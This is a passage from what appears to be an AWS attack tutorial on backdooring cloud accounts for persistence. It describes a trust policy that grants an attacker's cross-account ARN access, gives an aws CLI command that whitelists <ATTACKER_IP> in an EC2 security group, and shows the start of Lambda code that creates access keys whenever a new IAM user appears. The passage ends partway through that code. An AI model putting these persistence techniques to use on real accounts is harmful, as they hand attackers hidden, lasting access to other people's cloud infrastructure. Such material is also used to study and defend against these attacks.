 Here, the trust-policy-backdoor.json contains the attacker's cross-account ARN, effectively granting them future access.

Backdooring EC2 Security Groups

Security groups act as firewalls for EC2 instances.

- IpPermissions: Control inbound traffic.
- IpPermissionsEgress: Control outbound traffic.

By modifying inbound rules, an attacker could whitelist their own IP address:

aws ec2 authorize-security-group-ingress \
  --group-id sg-0315cp741b51fr4d0 \
  --protocol tcp \
  --port <PORTS> \
  --cidr <ATTACKER_IP>

This creates a stealthy backdoor at the network level.

Backdooring Lambda Functions

Lambda functions can also be abused for persistence by embedding malicious logic. For instance, a Lambda could be configured to trigger on a CloudTrail event:

import boto3
from botocore.vendored import requests

def lambda_handler(event, context):
    if event['detail']['eventName'] == 'CreateUser':
        client = boto3.client('iam')
        try:
            response = client.create_access_key(
                UserName=event['detail']
['requestParameters']['userName']